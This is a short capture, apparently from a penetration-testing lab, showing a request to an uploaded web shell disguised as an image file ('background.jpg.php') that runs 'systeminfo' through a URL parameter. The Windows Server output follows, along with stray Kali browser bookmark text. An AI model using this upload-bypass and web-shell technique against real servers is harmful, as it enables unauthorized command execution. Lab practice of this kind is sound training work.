 10.200.84.100/resources/uploads/background.jpg.php?wreath=systeminfo
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
����JFIF���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free